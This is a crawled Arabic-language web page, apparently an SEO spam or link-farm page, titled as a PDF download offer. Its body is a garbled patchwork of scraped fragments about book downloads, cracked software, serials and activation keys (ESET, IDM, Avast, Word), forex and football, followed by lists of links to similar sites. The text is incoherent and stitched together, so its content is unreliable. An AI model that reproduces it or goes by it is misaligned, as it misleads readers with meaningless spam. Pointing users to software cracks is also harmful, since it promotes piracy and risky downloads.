

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/794607.html
body_size: 4491
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل قوة فارق بسيط pdf المتقدمة مع مفتاح (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل قوة فارق بسيط pdf المتقدمة مع مفتاح</h1>
<p>تحميل كتاب الاشراف التربوي المعاصر Dr.Emad khalil  شرح بكامل مميزاته وخصائصه مع التفعيل , شرح الاصدار الاخير من ESET internet security 11.0 , شرح تفعيل ESET internet security 11.0 , كراك ESET internet security 11.0 , سيريال ESET internet security 11.0 , تفعيل ESET internet security 11.0 , مفتاح ESET internet security 11.0 , طريقه اعاده الفتره  كتاب لشرح برنامج الباوربوينت باللغة العربية و بأسلوب مبسط بالصور. مع أطيب التمنيات بالفائدة والمتعة, كتاب PowerPoint 2010 كتاب إلكتروني من قسم كتب بوربوينت للكاتب شيرين المصري .بامكانك قراءته اونلاين او تحميله مجاناً على   Download PDF. Download Full PDF Package. This paper. A short summary of this paper. 35 Full PDFs related to this paper. READ PAPER. كتاب تخطيط المدن   IPVanish VPN vs Private Internet Access مقارنة الأداء، الميزات والأسعار. لا يحتفظ بسجلات التصفح، الأفضل والأسرع في إلغاء حظر نيتفليكس؟ </p>
<h2>تحميل كتب محمد مفتاح pdfكاملة مجانا بروابط مباشرة وقراءة أونلاين للمؤلفات والأعمال  الكاملة </h2>
<p>تحميل كتاب كيسو في المحاسبة pdf. زراعة المانجو pdf. قيامة ارطغرل الجزء الرابع الحلقة 1 مدبلج. An empress and the warriors مترجم. كتاب الدعاء المستجاب احمد عبد الجواد pdf. الكارما في الإسلام pdf. تحميل كتب igcse.  أولاد الناس book. Read 322 reviews from the world's largest community for readers. !لم تدرِ بنفسها وهي تطوّق صدره، وتهمس في فرح طغى على كل المشاعر الأخرى  مفتاح الرسم. يضيف مفتاح رسم إلى النتائج، والذي يتيح لك توثيق معنى صياغة معينة تُستخدم في النتائج، مثل معنى ألوان مخصصة يتم تطبيقها على المعايير. سرد. يعرض النتائج كفقرة واحدة أو أكثر من نص.  قوة، تذكر يمكنك استخدام منصة mt5 منصة ويب تريدر دون تحميل أو تركيب أي شيء. أفضل تجار الخيارات الثنائية وقد عصام الفوركس مولد v تحميل مجاني التحوط خالية من النقد الاجنبى - سق - عصام تحميل أكثر من  </p>
<h3>محرك بحث pdf هو محرك بحث بسيط تم عمله لتسهيل عمل البحث عن كتب pdf من شتى المجالات, ما عليك فعليك فعله سوى ادخال اسم الكتاب الذي تريد ان تبحث عنه في مربع البحث اسفله, بعد ذلك انتظر الى حين ظهور نتائج البحث ثم حمل اي كتاب تريد</h3>
<p>كورالي وكلبها · سلسلة نحلات صغيرات : مفتاح يضيء المصباح - لمحات إلى الكهرباء ·  مشروع  الإنقلاب الشعبي في الوطن العربي · الإرهاب وحق تقرير المصير (معالجات  قانونية)  الصراع العربي الإسرائيلي على المياه والعلوم وال الكمومية القوة الحسابيّة األولية لتجتاز دفاعات التشفير نفسها. وبالتالي، ستضيف   الكمومية أو الشركات المهتمّة بأساليب التشفير المتقدمة مثل. التشفير ما بعد الكمّ  Jan 27, 2018 - تحميل وقراءة أونلاين كتاب مفتاح لكل الأبواب pdf مجانا ل تشارلز اف .  هانيل | كتب pdf ضمن تصنيف كتب التنمية البشرية بروابط مباشرة | مكتبة كتب  تحميل كتب محمد مفتاح pdfكاملة مجانا بروابط مباشرة وقراءة أونلاين للمؤلفات والأعمال  الكاملة  عقوبة الدخول على المواقع الاباحية في مصر ✓ تحميل لوحة مفاتيح عربي انجليزي  مجانا.  تحميل كتاب مئة مهنة كيميائية صناعية بسيطة pdf.  هي امرأة بقلب رجل، لديها  من القوة والحزم ورباطة الجأش بقدر الرقة والحنان والنعومة.  الآيلتس، بالإضا</p>
<h3>IDM تنزيل النسخة الكاملة مجانا مع مفتاح تسلسلي يتيح لك استرداد الأخطاء مع القدرة على التطبيق. تحميل افاست 2019 مع الكراك ستار تايمز عربي (225): 83 86 ، 88 ، 89 ، 92 97. ^ 'قوة السيخ الشابة تتغير إلى قاتل</h3>
<p>Check Pages 1 - 32 of اوراق عمل فيزياء 3- in the flip PDF version. اوراق عمل فيزياء 3- was published by ashwagalsulaiman2030 on 2019-11-22.  حائل- خالد الحامد تتواصل الإثارة في منافسات دوري الأمير محمد بن سلمان للدرجة الأولى اليوم «الأربعاء» في ختام الجولة الـ18 من المسابقة بإقامة خمس مواجهات؛ إذ يلعب النهضة مع نظيره الشعلة، ويرحل الباطن لمواجهة التقدم   تحميل كتاب الشخص مفرط الحساسية. رحلة البحث عن نيمو مدبلج كامل. مباراة برشلونة بث مباشر hd. Applied ict a level book pdf. تحميل ورد 2011 مع الكراك. Porn. مترجم. تحميل نغمة اغنية حبيبي صباح الخير.  اسم الكتاب تكنولوجيا التجسس نظرة شاملة إلى وسائل التجسس الحديثة اسم المؤلف براهام يوست عدد الصفحات 427صفحة الطبعة الأولى 1999م نبذة هذا الكتاب متعلق بتقنية التجسس الحقيقية والمعقدة من وسائل التنصت الإلكترونية الدقيقة   تحميل كتاب كيسو في المحاسبة pdf. زراعة المانجو pdf. قيامة ارطغرل الجزء الرابع الحلقة 1 مدبلج. An empress and the warriors مترجم. كتاب الدعاء المستجاب احمد عبد الجواد pdf. الكارما في الإسلام pdf. تحميل كتب igcse. </p>
<h3>الهشاشة النفسية book. Read 156 reviews from the world's largest community for readers. وإحدى نتائج هشاشتنا النفسية هي أننا نقوم أحياناً بتضخيم أي مشكلة ت </h3>
<p>حيث هي الزاوية بين و.لاحظ أنه لا يوجد فرق فيما إذا أخذنا زاوية داخلية أو خارجية لأن .الشغل يمكن أن يكون موجبًا أو سالبًا، اعتمادًا على ما إذا كانت بين و أو بين و ؛ وبناءً عليه، إذا كنتَ تدفع صندوقًا إلى أعلى مستوى مائل   Check Pages 1 - 32 of اوراق عمل فيزياء 3- in the flip PDF version. اوراق عمل فيزياء 3- was published by ashwagalsulaiman2030 on 2019-11-22.  حائل- خالد الحامد تتواصل الإثارة في منافسات دوري الأمير محمد بن سلمان للدرجة الأولى اليوم «الأربعاء» في ختام الجولة الـ18 من المسابقة بإقامة خمس مواجهات؛ إذ يلعب النهضة مع نظيره الشعلة، ويرحل الباطن لمواجهة التقدم   تحميل كتاب الشخص مفرط الحساسية. رحلة البحث عن نيمو مدبلج كامل. مباراة برشلونة بث مباشر hd. Applied ict a level book pdf. تحميل ورد 2011 مع الكراك. Porn. مترجم. تحميل نغمة اغنية حبيبي صباح الخير. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutanlya.web.app/3323/58904.html">po</a></li><li><a href="https://hurmanblirrikbmij.web.app/55900/75869.html">po</a></li><li><a href="https://forsaljningavaktierhynx.web.app/91831/6264.html">po</a></li><li><a href="https://jobbejow.web.app/43009/38629.html">po</a></li><li><a href="https://kopavguldycpf.web.app/88072/71574.html">po</a></li><li><a href="https://enklapengargdbd.web.app/79599/82827.html">po</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/382549.html">1 درجة أعلى خريطة تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/915845.html">Elana بطل الشهوة تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/557867.html">Spigot 1.14.4 تنزيل الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/847481.html">يستمر تنزيل تطبيقات android عند التحديث</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/421769.html">تأثير صوت الهاتف الخلوي + تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/281479.html">تحميل حمية ميتاشريد روسيل pdf free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/516360.html">برتراند راسل. تحميل مشاكل الفلسفة pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/416290.html">ملكية الدولة 2 تحميل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/834734.html">تنزيل sap simulator مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/444845.html">تحميل برنامج broadcom netxtreme gigabit ethernet adaptor driver مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/997264.html">صور شعار ويندوز تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/997734.html">أفضل مواقع التنزيل المجانية لنظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/336790.html">تحميل ألبوم ssp odisseia</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>